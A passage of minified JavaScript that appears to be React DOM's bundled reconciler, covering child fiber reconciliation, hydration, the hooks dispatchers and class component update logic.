t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(u){var o=r.refs;o===Sl&&(o=r.refs={}),u===null?delete o[i]:o[i]=u},t._stringRef=i,t)}if(typeof e!="string")throw Error(f(284));if(!n._owner)throw Error(f(290,e))}return e}function Lr(e,t){if(e.type!=="textarea")throw Error(f(31,Object.prototype.toString.call(t)==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":t))}function Ol(e){function t(v,d){if(e){var m=v.lastEffect;m!==null?(m.nextEffect=d,v.lastEffect=d):v.firstEffect=v.lastEffect=d,d.nextEffect=null,d.flags=8}}function n(v,d){if(!e)return null;for(;d!==null;)t(v,d),d=d.sibling;return null}function r(v,d){for(v=new Map;d!==null;)d.key!==null?v.set(d.key,d):v.set(d.index,d),d=d.sibling;return v}function i(v,d){return v=Ct(v,d),v.index=0,v.sibling=null,v}function u(v,d,m){return v.index=m,e?(m=v.alternate,m!==null?(m=m.index,m<d?(v.flags=2,d):m):(v.flags=2,d)):d}function o(v){return e&&v.alternate===null&&(v.flags=2),v}function l(v,d,m,P){return d===null||d.tag!==6?(d=Iu(m,v.mode,P),d.return=v,d):(d=i(d,m),d.return=v,d)}function c(v,d,m,P){return d!==null&&d.elementType===m.type?(P=i(d,m.props),P.ref=Rn(v,d,m),P.return=v,P):(P=Zr(m.type,m.key,m.props,null,v.mode,P),P.ref=Rn(v,d,m),P.return=v,P)}function g(v,d,m,P){return d===null||d.tag!==4||d.stateNode.containerInfo!==m.containerInfo||d.stateNode.implementation!==m.implementation?(d=Au(m,v.mode,P),d.return=v,d):(d=i(d,m.children||[]),d.return=v,d)}function V(v,d,m,P,M){return d===null||d.tag!==7?(d=cn(m,v.mode,P,M),d.return=v,d):(d=i(d,m),d.return=v,d)}function ae(v,d,m){if(typeof d=="string"||typeof d=="number")return d=Iu(""+d,v.mode,m),d.return=v,d;if(typeof d=="object"&&d!==null){switch(d.$$typeof){case k:return m=Zr(d.type,d.key,d.props,null,v.mode,m),m.ref=Rn(v,null,d),m.return=v,m;case w:return d=Au(d,v.mode,m),d.return=v,d}if(Nr(d)||ye(d))return d=cn(d,v.mode,m,null),d.return=v,d;Lr(v,d)}return null}function L(v,d,m,P){var M=d!==null?d.key:null;if(typeof m=="string"||typeof m=="number")return M!==null?null:l(v,d,""+m,P);if(typeof m=="object"&&m!==null){switch(m.$$typeof){case k:return m.key===M?m.type===a?V(v,d,m.props.children,P,M):c(v,d,m,P):null;case w:return m.key===M?g(v,d,m,P):null}if(Nr(m)||ye(m))return M!==null?null:V(v,d,m,P,null);Lr(v,m)}return null}function Z(v,d,m,P,M){if(typeof P=="string"||typeof P=="number")return v=v.get(m)||null,l(d,v,""+P,M);if(typeof P=="object"&&P!==null){switch(P.$$typeof){case k:return v=v.get(P.key===null?m:P.key)||null,P.type===a?V(d,v,P.props.children,M,P.key):c(d,v,P,M);case w:return v=v.get(P.key===null?m:P.key)||null,g(d,v,P,M)}if(Nr(P)||ye(P))return v=v.get(m)||null,V(d,v,P,M,null);Lr(d,P)}return null}function le(v,d,m,P){for(var M=null,ce=null,K=d,fe=d=0,ve=null;K!==null&&fe<m.length;fe++){K.index>fe?(ve=K,K=null):ve=K.sibling;var pe=L(v,K,m[fe],P);if(pe===null){K===null&&(K=ve);break}e&&K&&pe.alternate===null&&t(v,K),d=u(pe,d,fe),ce===null?M=pe:ce.sibling=pe,ce=pe,K=ve}if(fe===m.length)return n(v,K),M;if(K===null){for(;fe<m.length;fe++)K=ae(v,m[fe],P),K!==null&&(d=u(K,d,fe),ce===null?M=K:ce.sibling=K,ce=K);return M}for(K=r(v,K);fe<m.length;fe++)ve=Z(K,v,fe,m[fe],P),ve!==null&&(e&&ve.alternate!==null&&K.delete(ve.key===null?fe:ve.key),d=u(ve,d,fe),ce===null?M=ve:ce.sibling=ve,ce=ve);return e&&K.forEach(function(Pt){return t(v,Pt)}),M}function ue(v,d,m,P){var M=ye(m);if(typeof M!="function")throw Error(f(150));if(m=M.call(m),m==null)throw Error(f(151));for(var ce=M=null,K=d,fe=d=0,ve=null,pe=m.next();K!==null&&!pe.done;fe++,pe=m.next()){K.index>fe?(ve=K,K=null):ve=K.sibling;var Pt=L(v,K,pe.value,P);if(Pt===null){K===null&&(K=ve);break}e&&K&&Pt.alternate===null&&t(v,K),d=u(Pt,d,fe),ce===null?M=Pt:ce.sibling=Pt,ce=Pt,K=ve}if(pe.done)return n(v,K),M;if(K===null){for(;!pe.done;fe++,pe=m.next())pe=ae(v,pe.value,P),pe!==null&&(d=u(pe,d,fe),ce===null?M=pe:ce.sibling=pe,ce=pe);return M}for(K=r(v,K);!pe.done;fe++,pe=m.next())pe=Z(K,v,fe,pe.value,P),pe!==null&&(e&&pe.alternate!==null&&K.delete(pe.key===null?fe:pe.key),d=u(pe,d,fe),ce===null?M=pe:ce.sibling=pe,ce=pe);return e&&K.forEach(function(mc){return t(v,mc)}),M}return function(v,d,m,P){var M=typeof m=="object"&&m!==null&&m.type===a&&m.key===null;M&&(m=m.props.children);var ce=typeof m=="object"&&m!==null;if(ce)switch(m.$$typeof){case k:e:{for(ce=m.key,M=d;M!==null;){if(M.key===ce){switch(M.tag){case 7:if(m.type===a){n(v,M.sibling),d=i(M,m.props.children),d.return=v,v=d;break e}break;default:if(M.elementType===m.type){n(v,M.sibling),d=i(M,m.props),d.ref=Rn(v,M,m),d.return=v,v=d;break e}}n(v,M);break}else t(v,M);M=M.sibling}m.type===a?(d=cn(m.props.children,v.mode,P,m.key),d.return=v,v=d):(P=Zr(m.type,m.key,m.props,null,v.mode,P),P.ref=Rn(v,d,m),P.return=v,v=P)}return o(v);case w:e:{for(M=m.key;d!==null;){if(d.key===M)if(d.tag===4&&d.stateNode.containerInfo===m.containerInfo&&d.stateNode.implementation===m.implementation){n(v,d.sibling),d=i(d,m.children||[]),d.return=v,v=d;break e}else{n(v,d);break}else t(v,d);d=d.sibling}d=Au(m,v.mode,P),d.return=v,v=d}return o(v)}if(typeof m=="string"||typeof m=="number")return m=""+m,d!==null&&d.tag===6?(n(v,d.sibling),d=i(d,m),d.return=v,v=d):(n(v,d),d=Iu(m,v.mode,P),d.return=v,v=d),o(v);if(Nr(m))return le(v,d,m,P);if(ye(m))return ue(v,d,m,P);if(ce&&Lr(v,m),typeof m>"u"&&!M)switch(v.tag){case 1:case 22:case 0:case 11:case 15:throw Error(f(152,At(v.type)||"Component"))}return n(v,d)}}var Fr=Ol(!0),Ml=Ol(!1),jn={},Ge=pt(jn),In=pt(jn),An=pt(jn);function Ft(e){if(e===jn)throw Error(f(174));return e}function tu(e,t){switch(ke(An,t),ke(In,e),ke(Ge,jn),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:oi(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=oi(t,e)}Se(Ge),ke(Ge,t)}function nn(){Se(Ge),Se(In),Se(An)}function Tl(e){Ft(An.current);var t=Ft(Ge.current),n=oi(t,e.type);t!==n&&(ke(In,e),ke(Ge,n))}function nu(e){In.current===e&&(Se(Ge),Se(In))}var Ce=pt(0);function Dr(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&64)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var nt=null,gt=null,Xe=!1;function xl(e,t){var n=Ke(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.flags=8,e.lastEffect!==null?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function Nl(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,!0):!1;case 13:return!1;default:return!1}}function ru(e){if(Xe){var t=gt;if(t){var n=t;if(!Nl(e,t)){if(t=qt(n.nextSibling),!t||!Nl(e,t)){e.flags=e.flags&-1025|2,Xe=!1,nt=e;return}xl(nt,n)}nt=e,gt=qt(t.firstChild)}else e.flags=e.flags&-1025|2,Xe=!1,nt=e}}function Ll(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;nt=e}function Rr(e){if(e!==nt)return!1;if(!Xe)return Ll(e),Xe=!0,!1;var t=e.type;if(e.tag!==5||t!=="head"&&t!=="body"&&!Bi(t,e.memoizedProps))for(t=gt;t;)xl(e,t),t=qt(t.nextSibling);if(Ll(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(f(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){gt=qt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}gt=null}}else gt=nt?qt(e.stateNode.nextSibling):null;return!0}function iu(){gt=nt=null,Xe=!1}var rn=[];function uu(){for(var e=0;e<rn.length;e++)rn[e]._workInProgressVersionPrimary=null;rn.length=0}var Un=Q.ReactCurrentDispatcher,We=Q.ReactCurrentBatchConfig,zn=0,Oe=null,Fe=null,Te=null,jr=!1,Qn=!1;function Ae(){throw Error(f(321))}function ou(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Ve(e[n],t[n]))return!1;return!0}function lu(e,t,n,r,i,u){if(zn=u,Oe=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Un.current=e===null||e.memoizedState===null?Qs:Bs,e=n(r,i),Qn){u=0;do{if(Qn=!1,!(25>u))throw Error(f(301));u+=1,Te=Fe=null,t.updateQueue=null,Un.current=Vs,e=n(r,i)}while(Qn)}if(Un.current=zr,t=Fe!==null&&Fe.next!==null,zn=0,Te=Fe=Oe=null,jr=!1,t)throw Error(f(300));return e}function Dt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Te===null?Oe.memoizedState=Te=e:Te=Te.next=e,Te}function Rt(){if(Fe===null){var e=Oe.alternate;e=e!==null?e.memoizedState:null}else e=Fe.next;var t=Te===null?Oe.memoizedState:Te.next;if(t!==null)Te=t,Fe=e;else{if(e===null)throw Error(f(310));Fe=e,e={memoizedState:Fe.memoizedState,baseState:Fe.baseState,baseQueue:Fe.baseQueue,queue:Fe.queue,next:null},Te===null?Oe.memoizedState=Te=e:Te=Te.next=e}return Te}function Je(e,t){return typeof t=="function"?t(e):t}function Bn(e){var t=Rt(),n=t.queue;if(n===null)throw Error(f(311));n.lastRenderedReducer=e;var r=Fe,i=r.baseQueue,u=n.pending;if(u!==null){if(i!==null){var o=i.next;i.next=u.next,u.next=o}r.baseQueue=i=u,n.pending=null}if(i!==null){i=i.next,r=r.baseState;var l=o=u=null,c=i;do{var g=c.lane;if((zn&g)===g)l!==null&&(l=l.next={lane:0,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null}),r=c.eagerReducer===e?c.eagerState:e(r,c.action);else{var V={lane:g,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null};l===null?(o=l=V,u=r):l=l.next=V,Oe.lanes|=g,Hn|=g}c=c.next}while(c!==null&&c!==i);l===null?u=r:l.next=o,Ve(r,t.memoizedState)||(qe=!0),t.memoizedState=r,t.baseState=u,t.baseQueue=l,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function Vn(e){var t=Rt(),n=t.queue;if(n===null)throw Error(f(311));n.lastRenderedReducer=e;var r=n.dispatch,i=n.pending,u=t.memoizedState;if(i!==null){n.pending=null;var o=i=i.next;do u=e(u,o.action),o=o.next;while(o!==i);Ve(u,t.memoizedState)||(qe=!0),t.memoizedState=u,t.baseQueue===null&&(t.baseState=u),n.lastRenderedState=u}return[u,r]}function Fl(e,t,n){var r=t._getVersion;r=r(t._source);var i=t._workInProgressVersionPrimary;if(i!==null?e=i===r:(e=e.mutableReadLanes,(e=(zn&e)===e)&&(t._workInProgressVersionPrimary=r,rn.push(t))),e)return n(t._source);throw rn.push(t),Error(f(350))}function Dl(e,t,n,r){var i=Re;if(i===null)throw Error(f(349));var u=t._getVersion,o=u(t._source),l=Un.current,c=l.useState(function(){return Fl(i,t,n)}),g=c[1],V=c[0];c=Te;var ae=e.memoizedState,L=ae.refs,Z=L.getSnapshot,le=ae.source;ae=ae.subscribe;var ue=Oe;return e.memoizedState={refs:L,source:t,subscribe:r},l.useEffect(function(){L.getSnapshot=n,L.setSnapshot=g;var v=u(t._source);if(!Ve(o,v)){v=n(t._source),Ve(V,v)||(g(v),v=_t(ue),i.mutableReadLanes|=v&i.pendingLanes),v=i.mutableReadLanes,i.entangledLanes|=v;for(var d=i.entanglements,m=v;0<m;){var P=31-ct(m),M=1<<P;d[P]|=v,m&=~M}}},[n,t,r]),l.useEffect(function(){return r(t._source,function(){var v=L.getSnapshot,d=L.setSnapshot;try{d(v(t._source));var m=_t(ue);i.mutableReadLanes|=m&i.pendingLanes}catch(P){d(function(){throw P})}})},[t,r]),Ve(Z,n)&&Ve(le,t)&&Ve(ae,r)||(e={pending:null,dispatch:null,lastRenderedReducer:Je,lastRenderedState:V},e.dispatch=g=fu.bind(null,Oe,e),c.queue=e,c.baseQueue=null,V=Fl(i,t,n),c.memoizedState=c.baseState=V),V}function Rl(e,t,n){var r=Rt();return Dl(r,e,t,n)}function $n(e){var t=Dt();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e=t.queue={pending:null,dispatch:null,lastRenderedReducer:Je,lastRenderedState:e},e=e.dispatch=fu.bind(null,Oe,e),[t.memoizedState,e]}function Ir(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=Oe.updateQueue,t===null?(t={lastEffect:null},Oe.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function jl(e){var t=Dt();return e={current:e},t.memoizedState=e}function Ar(){return Rt().memoizedState}function au(e,t,n,r){var i=Dt();Oe.flags|=e,i.memoizedState=Ir(1|t,n,void 0,r===void 0?null:r)}function su(e,t,n,r){var i=Rt();r=r===void 0?null:r;var u=void 0;if(Fe!==null){var o=Fe.memoizedState;if(u=o.destroy,r!==null&&ou(r,o.deps)){Ir(t,n,u,r);return}}Oe.flags|=e,i.memoizedState=Ir(1|t,n,u,r)}function Il(e,t){return au(516,4,e,t)}function Ur(e,t){return su(516,4,e,t)}function Al(e,t){return su(4,2,e,t)}function Ul(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function zl(e,t,n){return n=n!=null?n.concat([e]):null,su(4,2,Ul.bind(null,t,e),n)}function cu(){}function Ql(e,t){var n=Rt();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ou(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Bl(e,t){var n=Rt();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ou(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function zs(e,t){var n=Jt();Lt(98>n?98:n,function(){e(!0)}),Lt(97<n?97:n,function(){var r=We.transition;We.transition=1;try{e(!1),t()}finally{We.transition=r}})}function fu(e,t,n){var r=Qe(),i=_t(e),u={lane:i,action:n,eagerReducer:null,eagerState:null,next:null},o=t.pending;if(o===null?u.next=u:(u.next=o.next,o.next=u),t.pending=u,o=e.alternate,e===Oe||o!==null&&o===Oe)Qn=jr=!0;else{if(e.lanes===0&&(o===null||o.lanes===0)&&(o=t.lastRenderedReducer,o!==null))try{var l=t.lastRenderedState,c=o(l,n);if(u.eagerReducer=o,u.eagerState=c,Ve(c,l))return}catch{}finally{}Et(e,i,r)}}var zr={readContext:$e,useCallback:Ae,useContext:Ae,useEffect:Ae,useImperativeHandle:Ae,useLayoutEffect:Ae,useMemo:Ae,useReducer:Ae,useRef:Ae,useState:Ae,useDebugValue:Ae,useDeferredValue:Ae,useTransition:Ae,useMutableSource:Ae,useOpaqueIdentifier:Ae,unstable_isNewReconciler:!1},Qs={readContext:$e,useCallback:function(e,t){return Dt().memoizedState=[e,t===void 0?null:t],e},useContext:$e,useEffect:Il,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,au(4,2,Ul.bind(null,t,e),n)},useLayoutEffect:function(e,t){return au(4,2,e,t)},useMemo:function(e,t){var n=Dt();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Dt();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},e=e.dispatch=fu.bind(null,Oe,e),[r.memoizedState,e]},useRef:jl,useState:$n,useDebugValue:cu,useDeferredValue:function(e){var t=$n(e),n=t[0],r=t[1];return Il(function(){var i=We.transition;We.transition=1;try{r(e)}finally{We.transition=i}},[e]),n},useTransition:function(){var e=$n(!1),t=e[0];return e=zs.bind(null,e[1]),jl(e),[e,t]},useMutableSource:function(e,t,n){var r=Dt();return r.memoizedState={refs:{getSnapshot:t,setSnapshot:null},source:e,subscribe:n},Dl(r,e,t,n)},useOpaqueIdentifier:function(){if(Xe){var e=!1,t=Ds(function(){throw e||(e=!0,n("r:"+($i++).toString(36))),Error(f(355))}),n=$n(t)[1];return!(Oe.mode&2)&&(Oe.flags|=516,Ir(5,function(){n("r:"+($i++).toString(36))},void 0,null)),t}return t="r:"+($i++).toString(36),$n(t),t},unstable_isNewReconciler:!1},Bs={readContext:$e,useCallback:Ql,useContext:$e,useEffect:Ur,useImperativeHandle:zl,useLayoutEffect:Al,useMemo:Bl,useReducer:Bn,useRef:Ar,useState:function(){return Bn(Je)},useDebugValue:cu,useDeferredValue:function(e){var t=Bn(Je),n=t[0],r=t[1];return Ur(function(){var i=We.transition;We.transition=1;try{r(e)}finally{We.transition=i}},[e]),n},useTransition:function(){var e=Bn(Je)[0];return[Ar().current,e]},useMutableSource:Rl,useOpaqueIdentifier:function(){return Bn(Je)[0]},unstable_isNewReconciler:!1},Vs={readContext:$e,useCallback:Ql,useContext:$e,useEffect:Ur,useImperativeHandle:zl,useLayoutEffect:Al,useMemo:Bl,useReducer:Vn,useRef:Ar,useState:function(){return Vn(Je)},useDebugValue:cu,useDeferredValue:function(e){var t=Vn(Je),n=t[0],r=t[1];return Ur(function(){var i=We.transition;We.transition=1;try{r(e)}finally{We.transition=i}},[e]),n},useTransition:function(){var e=Vn(Je)[0];return[Ar().current,e]},useMutableSource:Rl,useOpaqueIdentifier:function(){return Vn(Je)[0]},unstable_isNewReconciler:!1},$s=Q.ReactCurrentOwner,qe=!1;function Ue(e,t,n,r){t.child=e===null?Ml(t,null,n,r):Fr(t,e.child,n,r)}function Vl(e,t,n,r,i){n=n.render;var u=t.ref;return tn(t,i),r=lu(e,t,n,r,u,i),e!==null&&!qe?(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~i,rt(e,t,i)):(t.flags|=1,Ue(e,t,r,i),t.child)}function $l(e,t,n,r,i,u){if(e===null){var o=n.type;return typeof o=="function"&&!Ru(o)&&o.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=o,Wl(e,t,o,r,i,u)):(e=Zr(n.type,null,r,t,t.mode,u),e.ref=t.ref,e.return=t,t.child=e)}return o=e.child,!(i&u)&&(i=o.memoizedProps,n=n.compare,n=n!==null?n:Mn,n(i,r)&&e.ref===t.ref)?rt(e,t,u):(t.flags|=1,e=Ct(o,r),e.ref=t.ref,e.return=t,t.child=e)}function Wl(e,t,n,r,i,u){if(e!==null&&Mn(e.memoizedProps,r)&&e.ref===t.ref)if(qe=!1,(u&i)!==0)e.flags&16384&&(qe=!0);else return t.lanes=e.lanes,rt(e,t,u);return pu(e,t,n,r,u)}function du(e,t,n){var r=t.pendingProps,i=r.children,u=e!==null?e.memoizedState:null;if(r.mode==="hidden"||r.mode==="unstable-defer-without-hiding")if(!(t.mode&4))t.memoizedState={baseLanes:0},qr(t,n);else if(n&1073741824)t.memoizedState={baseLanes:0},qr(t,u!==null?u.baseLanes:n);else return e=u!==null?u.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e},qr(t,e),null;else u!==null?(r=u.baseLanes|n,t.memoizedState=null):r=n,qr(t,r);return Ue(e,t,i,n),t.child}function Hl(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=128)}function pu(e,t,n,r,i){var u=Ie(n)?xt:Ne.current;return u=Xt(t,u),tn(t,i),n=lu(e,t,n,r,u,i),e!==null&&!qe?(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~i,rt(e,t,i)):(t.flags|=1,Ue(e,t,n,i),t.child)}function Kl(e,t,n,r,i){if(Ie(n)){var u=!0;Sr(t)}else u=!1;if(tn(t,i),t.stateNode===null)e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),Cl(t,n,r),eu(t,n,r,i),r=!0;else if(e===null){var o=t.stateNode,l=t.memoizedProps;o.props=l;var c=o.context,g=n.contextType;typeof g=="object"&&g!==null?g=$e(g):(g=Ie(n)?xt:Ne.current,g=Xt(t,g));var V=n.getDerivedStateFromProps,ae=typeof V=="function"||typeof o.getSnapshotBeforeUpdate=="function";ae||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(l!==r||c!==g)&&Pl(t,o,r,g),mt=!1;var L=t.memoizedState;o.state=L,Dn(t,r,o,i),c=t.memoizedState,l!==r||L!==c||je.current||mt?(typeof V=="function"&&(Tr(t,n,V,r),c=t.memoizedState),(l=mt||kl(t,n,l,r,L,c,g))?(ae||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4)):(typeof o.componentDidMount=="function"&&(t.flags|=4),t.memoizedProps=r,t.memoizedState=c),o.props=r,o.state=c,o.context=g,r=l):(typeof o.componentDidMount=="function"&&(t.flags|=4),r=!1)}else{o=t.stateNode,wl(e,t),l=t.memoizedProps,g=t.type===t.elementType?l:be(t.type,l),o.props=g,ae=t.pendingProps,L=o.context,c=n.contextType,typeof c=="object"&&c!==null?c=$e(c):(c=Ie(n)?xt:Ne.current,c=Xt(t,c));var Z=n.getDerivedStateFromProps;(V=typeof Z=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(l!==ae||L!==c)&&Pl(t,o,r,c),mt=!1,L=t.memoizedState,o.state=L,Dn(t,r,o,i);var le=t.memoizedState;l!==ae||L!==le||je.current||mt?(typeof Z=="function"&&(Tr(t,n,Z,r),le=t.memoizedState),(g=mt||kl(t,n,g,r,L,le,c))?(V||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(r,le,c),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(r,le,c)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=256)):(typeof o.componentDidUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=256),t.memoizedProps=r,t.memoizedState=le),o.props=r,o.state=le,o.context=c,r=g):(typeof o.componentDidUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=256),r=!1)}return hu(e,t,n,r,u,i)}function hu(e,t,n,r,i,u){Hl(e,t);var o=(t.flags&64)!==0;if(!r&&!o)return i&&sl(t,n,!1),rt(e,t,u);r=t.stateNode,$s.current=t;var l=o&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&o?(t.child=Fr(t,e.child,null,u),t.child=Fr(t,null,l,u)):Ue(e,t,l,u),t.memoizedState=r.state,i&&sl(t,n,!0),t.child}function bl(e){var t=e.stateNode;t.pendingContext?ll(e,t.pendingContext,t.pendingContext!==t.context):t.context&&ll(e,t.context,!1),tu(e,t.containerInfo)}var Qr={dehydrated:null,retryLane:0};function ql(e,t,n){var r=t.pendingProps,i=Ce.current,u=!1,o;return(o=(t.flags&64)!==0)||(o=e!==null&&e.memoizedState===null?!1:(i&2)!==0),o?(u=!0,t.flags&=-65):e!==null&&e.memoizedState===null||r.fallback===void 0||r.unstable_avoidThisFallback===!0||(i|=1),ke(Ce,i&1),e===null?(r.fallback!==void 0&&ru(t),e=r.children,i=r.fallback,u?(e=Zl(t,e,i,n),t.child.memoizedState={baseLanes:n},t.memoizedState=Qr,e):typeof r.unstable_expectedLoadTime=="number"?(e=Zl(t,e,i,n),t.child.memoizedState={baseLanes:n},t.memoizedState=Qr,t.lanes=33554432,e):(n=ju({mode:"visible",children:e},t.mode,n,null),n.return=t,t.child=n)):e.memoizedState!==null?u?(r=Gl(e,t,r.children,r.fallback,n),u=t.child,i=e.child.memoizedState,u.memoizedState=i===null?{baseLanes:n}:{baseLanes:i.baseLanes|n},u.childLanes=e.childLanes&~n,t.memoizedState=Qr,r):(n=Yl(e,t,r.children,n),t.memoizedState=null,n):u?(r=Gl(e,t,r.children,r.fallback,n),u=t.child,i=e.child.memoizedState,u.memoizedState=i===null?{baseLanes:n}:{baseLanes:i.baseLanes|n},u.childLanes=e.childLanes&~n,t.memoizedState=Qr,r):(n=Yl(e,t,r.children,n),t.memoizedState=null,n)}function Zl(e,t,n,r){var i=e.mode,u=e.child;return t={mode:"hidden",children:t},!(i&2)&&u!==null?(u.childLanes=0,u.pendingProps=t):u=ju(t,i,0,null),n=cn(n,i,r,null),u.return=e,n.return=e,u.sibling=n,e.child=u,n}function Yl(e,t,n,r){var i=e.child;return e=i.sibling,n=Ct(i,{mode:"visible",children:n}),!(t.mode&2)&&(n.lanes=r),n.return=t,n.sibling=null,e!==null&&(e.nextEffect=null,e.flags=8,t.firstEffect=t.lastEffect=e),t.child=n}function Gl(e,t,n,r,i){var u=t.mode,o=e.child;e=o.sibling;var l={mode:"hidden",children:n};return!(u&2)&&t.child!==o?(n=t.child,n.childLanes=0,n.pendingProps=l,o=n.lastEffect,o!==null?(t.firstEffect=n.firstEffect,t.lastEffect=o,o.nextEffect=null):t.firstEffect=t.lastEffect=null):n=Ct(o,l),e!==null?r=Ct(e,r):(r=cn(r,u,i,null),r.flags|=2),r.return=t,n.return=t,n.sibling=r,t.child=n,r}function Xl(e,t){e.lanes|=t;var n=e.alternate;n!==null&&(n.lanes|=t),gl(e.return,t)}function mu(e,t,n,r,i,u){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:i,lastEffect:u}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=n,o.tailMode=i,o.lastEffect=u)}function Jl(e,t,n){var r=t.pendingProps,i=r.revealOrder,u=r.tail;if(Ue(e,t,r.children,n),r=Ce.current,r&2)r=r&1|2,t.flags|=64;else{if(e!==null&&e.flags&64)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Xl(e,n);else if(e.tag===19)Xl(e,n);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(ke(Ce,r),!(t.mode&2))t.memoizedState=null;else switch(i){case"forwards":for(n=t.child,i=null;n!==null;)e=n.alternate,e!==null&&Dr(e)===null&&(i=n),n=n.sibling;n=i,n===null?(i=t.child,t.child=null):(i=n.sibling,n.sibling=null),mu(t,!1,i,n,u,t.lastEffect);break;case"backwards":for(n=null,i=t.child,t.child=null;i!==null;){if(e=i.alternate,e!==null&&Dr(e)===null){t.child=i;break}e=i.sibling,i.sibling=n,n=i,i=e}mu(t,!0,n,null,u,t.lastEffect);break;case"together":mu(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function rt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Hn|=t.lanes,n&t.childLanes){if(e!==null&&t.child!==e.child)throw Error(f(153));if(t.child!==null){for(e=t.child,n=Ct(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=Ct(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}return null}var ea,vu,ta,na;ea=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},vu=function(){},ta=function(e,t,n,r){var i=e.memoizedProps;if(i!==r){e=t.stateNode,Ft(Ge.current);var u=null;switch(n){case"input":i=ei(e,i),r=ei(e,r),u=[];break;case"option":i=ri(e,i),r=ri(e,r),u=[];break;case"select":i=S({},i,{value:void 